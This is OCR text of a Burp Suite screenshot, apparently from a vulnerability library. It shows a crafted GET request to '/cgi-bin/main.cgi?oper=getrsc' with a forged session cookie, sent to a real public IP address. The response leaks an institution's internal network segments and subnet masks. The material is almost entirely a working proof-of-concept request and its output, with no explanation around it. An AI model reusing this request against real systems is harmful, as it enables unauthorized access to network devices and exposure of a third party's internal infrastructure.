 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://182.242.231.248
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/main.cgi?oper=getrsc HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: UserName=xm; SessionId=1; Skin=1; tunnel=1
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
138 </tr>
139 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.
140 <td height='25'>
教学办公区4
</td>
141 <td>
218.194.96.0
</td>
142 <td>
255.255.240.0
</td>
143 <td style="word-break:break-all">
&nbsp;
</td>
144 </tr>
145 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.
146 <td height='25'>
老校区
</td>
147 <td>
10.0.0.0
</td>
148 <td>
255.0.0.0
</td>
149 <td style="word-break:break-all">
&nbsp;
</td>
150 </tr>
151 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.
152 <td height='25'>
192.168
</td>
153 <td>
192.168.192.0
</td>
154 <td>
255.255.192.0
PeiQi 文库